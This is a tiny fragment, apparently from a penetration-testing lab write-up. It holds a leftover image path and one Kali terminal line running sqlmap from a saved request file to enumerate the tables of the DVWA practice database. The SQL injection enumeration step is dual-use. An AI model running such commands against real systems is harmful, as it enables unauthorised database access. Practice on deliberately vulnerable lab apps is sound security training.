 ┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -r dvwadb.txt -D dvwa -tables